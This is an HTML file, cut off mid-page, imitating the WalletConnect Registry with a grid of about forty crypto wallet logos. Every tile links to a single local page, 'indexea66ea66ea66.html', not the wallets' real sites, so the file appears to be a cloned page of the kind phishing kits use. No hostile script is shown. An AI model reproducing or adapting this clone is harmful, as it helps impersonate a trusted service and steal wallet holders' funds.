



<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <meta name="viewport" content="width=device-width" />
    <meta charSet="utf-8" />
    <title>WalletConnect Registry</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="msapplication-TileColor" content="#da532c" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="description" content="Open protocol for connecting Wallets to Dapps" />
    <meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@walletconnect" />
    <meta name="twitter:title" content="WalletConnect Registry" />
    <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps" />
    <meta name="twitter:img:src" content="https://walletconnect.org/social-card.png" />
    <meta name="og:title" content="WalletConnect Registry" />
    <meta name="og:type" content="website" />
    <meta name="og:url" content="https://walletconnect.org" />
    <meta name="og:image" content="https://walletconnect.org/social-card.png" />
    <meta name="og:description" content="Open protocol for connecting Wallets to Dapps" />
    <meta name="og:site_name" content="WalletConnect Registry" />
    <meta name="fb:admins" content="365412154213405" />
    <meta name="next-head-count" content="20" />
    <link rel="preload" href="/_next/static/css/302506ef092b3a3cb1a9.css" as="style" />
    <link rel="stylesheet" href="/_next/static/css/302506ef092b3a3cb1a9.css" data-n-g="" /><noscript data-n-css=""></noscript>
    <link rel="preload" href="/_next/static/chunks/webpack-e6a3b7024731ceb69ed7.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/framework-5e33f488d9410ce9ba9d.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/commons-b35a6acf5cd86cad0559.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/main-ad4bd8792aa49dacdf76.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/pages/_app-f2ce1feacdbe8a187a9f.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/803-a4d9fcae64a01015c673.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/pages/wallets-0a4e32dd47f4f93de59f.js" as="script" />
</head>

<body>
    <div id="__next">
        <div class="font-roboto" id="content">
            <header class="sticky top-0 z-10 flex items-center justify-between px-5 py-4 bg-white md:py-6 ">
                <div class="absolute inset-0 shadow-lg opacity-50"></div>
                <div class="z-20 flex justify-around w-full sm:pr-10 md:pr-20">
                    <a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="/apps">
                        <!-- -->Apps
                        <!-- -->
                    </a>
                </div>
                <div class="z-20 flex">
                    <div class="w-16 mx-6 sm:w-20 md:w-28"><img class="cursor-pointer object-fit" src="walletconnect-logo.svg" alt="walletconnect logo" /></div>
                </div>
                <div class="z-20 flex justify-around w-full sm:pl-10 md:pl-20">
                    <a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="/wallets">
                        <!-- -->Wallets
                        <!-- -->
                    </a>
                </div>
            </header>
            <main class="flex flex-col mx-8 mt-12 space-y-10 text-center align-middle">
                <div class="flex justify-center">
                    <div class="max-w-3xl">
                        <h1 class="text-4xl font-medium text-cool-gray-500">Registry</h1>
                        <p class="mt-10 text-lg font-thin leading-6 text-gray-700">Registry of all Apps and Wallets supporting WalletConnect Protocol</p>
                        <div class="mt-2"></div>
                    </div>
                </div>
                <div class="flex justify-center">
                    <div class="grid max-w-3xl grid-cols-2 gap-10 mt-6 sm:grid-cols-3 md:grid-cols-4">
                        <a target="_blank" href="indexea66ea66ea66.html" rel="Rainbow">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg" alt="Rainbow" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Rainbow</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg" alt="Trust Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Trust Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpeg" alt="Argent" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Argent</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg" alt="MetaMask" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MetaMask</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/a5cfbd9a263c9dcfb59d6e9dc00933c46f00277ed78a6a0a1e38b0c17e09671f.jpeg" alt="Gnosis Safe Multisig" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Gnosis Safe Multisig</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg" alt="Crypto.com | DeFi Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Crypto.com | DeFi Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c.jpeg" alt="Pillar" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Pillar</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2.jpeg" alt="imToken" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">imToken</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg" alt="ONTO" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ONTO</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="TokenPocket" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">TokenPocket</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="MathWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MathWallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b.jpeg" alt="BitPay" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">BitPay</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/4ab2542c2799c825a8465ba5ab8aa7def52b7904f38b74484af917ed9c0fc4e5.jpeg" alt="Ledger Live" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Ledger Live</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168.jpeg" alt="WallETH" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">WallETH</div>
                            </div>
                        </a>
                        <a target="_blank" href="hindexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d.jpeg" alt="Authereum" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Authereum</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9dab7bd72148e2f796452630230666daf507935fae7bb9baf22b3c11960b034f.jpeg" alt="Dharma" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Dharma</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/09102e7bbbd3f92001eda104abe23803181629f695e8f1b95af96d88ff7d5890.jpeg" alt="1inch Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">1inch Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/bae74827272509a6d63ea25514d9c68ad235c14e45e183518c7ded4572a1b0c4.jpeg" alt="Huobi Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Huobi Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61.jpeg" alt="Eidoo" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Eidoo</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/61f6e716826ae8455ad16abc5ec31e4fd5d6d2675f0ce2dee3336335431f720e.jpeg" alt="MYKEY" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MYKEY</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/dcf291a025ead3e94ef694fa75617568daf76bf1e525bb240ecf5bf1add53756.jpeg" alt="Loopring Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Loopring Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6.jpeg" alt="TrustVault" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">TrustVault</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a.jpeg" alt="Atomic" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Atomic</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e.jpeg" alt="Coin98" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coin98</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1f69170bf7a9bdcf89403ec012659b7124e158f925cdd4a2be49274c24cf5e5d.jpeg" alt="CoolWallet S" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CoolWallet S</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693.jpeg" alt="Alice" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Alice</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="AlphaWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">AlphaWallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63.jpeg" alt="D&#x27;CENT Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">D&#x27;CENT Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09.jpeg" alt="ZelCore" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ZelCore</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/8605171a052e85d629c5efe5db804c7a3fb6d0ecc759d6817f0a18cb3dacbb14.jpeg" alt="Nash" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Nash</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9277bc510b6d95f29be38e7c0e402ae8438262f0f4c6dbb40dfc22f5043e8814.jpeg" alt="Coinomi" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coinomi</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702.jpeg" alt="GridPlus" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">GridPlus</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5.jpeg" alt="CYBAVO Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CYBAVO Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0.jpeg" alt="Tokenary" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Tokenary</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50.jpeg" alt="Torus" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Torus</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09.jpeg" alt="Spatium" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Spatium</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg" alt="SafePal" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">SafePal</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6.jpeg" alt="Infinito" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Infinito</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/176b83d9268d77438e32aa44770fb37b40d6448740b6a05a97b175323356bd1b.jpeg" alt="wallet.io" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">wallet.io</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/802a2041afdaf4c7e41a2903e98df333c8835897532699ad370f829390c6900f.jpeg" alt="Infinity Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Infinity Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/8fb830a15679a8537d84c3852e026a4bdb39d0ee3b387411a91e8f6abafdc1ad.jpeg" alt="Ownbit" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Ownbit</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/244a0d93a45df0d0501a9cb9cdfb4e91aa750cfd4fc88f6e97a54d8455a76f5c.jpeg" alt="EasyPocket" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">EasyPocket</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/881946407ff22a32ec0e42b2cd31ea5dab52242dc3648d777b511a0440d59efb.jpeg" alt="Bridge Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Bridge Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/3b0e861b3a57e98325b82ab687fe0a712c81366d521ceec49eebc35591f1b5d1.jpeg" alt="SparkPoint" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">SparkPoint</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ca86f48760bf5f84dcd6b1daca0fd55e2aa073ecf46453ba8a1db0b2e8e85ac1.jpeg" alt="ViaWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ViaWallet</div>
                            </div>
                        </a>
